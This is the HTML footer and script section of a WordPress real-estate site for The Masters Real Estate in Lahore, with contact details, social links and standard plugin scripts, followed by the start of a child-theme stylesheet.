				<div class="sc_layouts_item elementor-element elementor-element-17f89511 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="17f89511" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://&lt;a href=&quot;mailto:info@themrl.com&quot;&gt;info@themrl.com&lt;/a&gt;" data-wplink-url-error="true">info@themrl.com</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5eb141db elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5eb141db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5ec77aa1 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5ec77aa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-5063a7d sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="5063a7d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3b3a4608 sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="3b3a4608" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-194c0578 elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="194c0578" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-25c94b32 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="25c94b32" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4f7326d1 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="4f7326d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2021 All Right Reserved The Master&#8217;s Real Estate &amp; Builders Rights Reserved.</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-26962449 sc_fly_static elementor-widget elementor-widget-spacer" data-id="26962449" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="sc_layouts_panel_hide_content"></div><div  id="panel_bar"		class="sc_layouts scheme_default sc_layouts_panel sc_layouts_4509 sc_layouts_panel_right sc_layouts_effect_slide trx_addons_inline_1743030047"
		data-delay="0"
		 data-panel-position="right" data-panel-effect="slide" data-panel-class="trx_addons_inline_1743030047" ><div class="sc_layouts_panel_inner">		<div data-elementor-type="cpt_layouts" data-elementor-id="4509" class="elementor elementor-4509">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67b4187 elementor-section-height-full elementor-section-items-stretch elementor-section-content-space-between scheme_default elementor-section-boxed elementor-section-height-default sc_fly_static" data-id="67b4187" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56dc68b6 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="56dc68b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c135e79 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="1c135e79" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_704743911" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
				<div class="elementor-element elementor-element-63144d7 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="63144d7" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_icons_names sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://www.facebook.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_facebook" style=""><span class="icon-facebook"></span></span><span class="social_name social_facebook">Facebook</span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/themastersre/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span><span class="social_name social_instagram">Instagram</span></a><a target="_blank" rel="nofollow" href="https://twitter.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_twitter-1" style=""><span class="icon-twitter-1"></span></span><span class="social_name social_twitter-1">Twitter</span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCDhpYQ9Q0SJJP4fPL9RZd0g" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_youtube2" style=""><span class="trx_addons_icon-youtube2"></span></span><span class="social_name social_youtube2">Youtube</span></a><a target="_blank" rel="nofollow" href="https://dribbble.com/ThemeREX" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_dribbble" style=""><span class="icon-dribbble"></span></span><span class="social_name social_dribbble">Dribble</span></a></div></div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d88f99 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="8d88f99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0671e65 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0671e65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-013bb75 sc_fly_static elementor-widget elementor-widget-spacer" data-id="013bb75" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a376f06 sc_fly_static elementor-widget elementor-widget-trx_sc_icons" data-id="a376f06" data-element_type="widget" data-widget_type="trx_sc_icons.default">
				<div class="elementor-widget-container">
					<div 	class="sc_icons sc_icons_simple sc_icons_size_small sc_align_none" ><div class="sc_icons_item with_more"><div class="sc_icons_icon sc_icon_type_ icon-marker" style="color: #D3A05D" ><span class="sc_icon_type_ icon-marker" style="color: #D3A05D"></span></div><div class="sc_icons_item_details"><div class="sc_icons_item_description"><span>2nd floor 149-B Broadway Commercial, DHA Phase 8, Lahore</span></div></div></div><div class="sc_icons_item sc_icons_item_linked with_more"><div class="sc_icons_icon sc_icon_type_ icon-iphone" style="color: #D3A05D" ><span class="sc_icon_type_ icon-iphone" style="color: #D3A05D"></span></div><div class="sc_icons_item_details"><a href="tel:+923041115675" class="sc_icons_item_more_link">
                        <span class="link_text">+923041115675</span><span class="link_icon"></span>
                        </a><a href="tel:+923041115675"
                        class="sc_icons_item_link">
                        </a></div></div><div class="sc_icons_item with_more"><div class="sc_icons_icon sc_icon_type_ icon-envelope-2" style="color: #D3A05D" ><span class="sc_icon_type_ icon-envelope-2" style="color: #D3A05D"></span></div><div class="sc_icons_item_details"><div class="sc_icons_item_description"><span><a href="mailto:info@themrl.com">info@themrl.com</a></span></div></div></div></div><!-- /.sc_icons -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<span class="sc_layouts_panel_close trx_addons_button_close" tabindex="0"><span class="sc_layouts_panel_close_icon trx_addons_button_close_icon"></span></span></div></div><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/manoir-child\/*","\/wp-content\/themes\/manoir\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <!-- BEGIN Simple Chat Button Plugin -->  <div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="https://api.whatsapp.com/send?phone=+923004283333&amp;text" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text">Need Help?</span> </div> <!-- END Simple Chat Button Plugin --> <div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth"
				></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			












<script type="text/javascript" src="https://themrl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themrl.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" defer="defer" src="//themrl.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" defer="defer" src="//themrl.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","ajax_nonce":"57300f8ba3","rest_url":"https:\/\/themrl.com\/wp-json\/","site_url":"https:\/\/themrl.com","plugin_url":"https:\/\/themrl.com\/wp-content\/plugins\/trx_addons\/","post_id":"8204","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https:\/\/themrl.com\/wp-content\/plugins\/trx_addons\/css\/images\/no-image.jpg","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"manoir","theme_bg_color":"#FFFFFF","theme_accent_color":"#e8a734","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"<div class=\"trx_addons_loading trx_addons_loading_style_default\"><\/div>","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"0","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/themrl.com\/wp-content\/themes\/manoir\/skins\/default\/trx_addons\/css\/shapes\/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com\/","link":"https:\/\/be.elementor.com\/visit\/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme","args":{"afp":"trx25","landingPage":"@href"}}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1279,"mobile":767},"elementor_placeholder_image":"https:\/\/themrl.com\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.<br>But you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.<br>But you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.<br>But you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.<br>But you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"8","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https:\/\/api.maptiler.com\/maps\/{style}\/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 <a href=\"https:\/\/www.openstreetmap.org\/\">OpenStreetMap<\/a> contributors","slider_round_lengths":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js" id="tweenmax-js"></script>
<script type="text/javascript" id="manoir-init-js-extra">
/* <![CDATA[ */
var MANOIR_STORAGE = {"ajax_url":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","ajax_nonce":"57300f8ba3","home_url":"https:\/\/themrl.com","theme_url":"https:\/\/themrl.com\/wp-content\/themes\/manoir\/","site_scheme":"scheme_light","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#e8a734","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/themes/manoir/js/__scripts.js" id="manoir-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/themes/manoir/skins/default/skin.js" id="manoir-skin-default-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.5","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/themrl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/themrl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d258c05354"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","viewport_tablet":1279,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"capital smart city balloting - The Masters Real Estate","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.5","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/themrl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/themrl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d258c05354"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","viewport_tablet":1279,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"capital smart city balloting - The Masters Real Estate","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>

</body>
</html>
<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css
request_url: https://themrl.com/wp-content/themes/manoir-child/style.css
body_size: 535
content:
/*
 Theme Name:   Manoir Child Theme
 Theme URI:    http://manoir.themerex.net/
 Description:  Manoir Child Theme
 Author:       ThemeREX
 Author URI:   http://themerex.net/
 Template:     manoir
 Version:      1.0.0
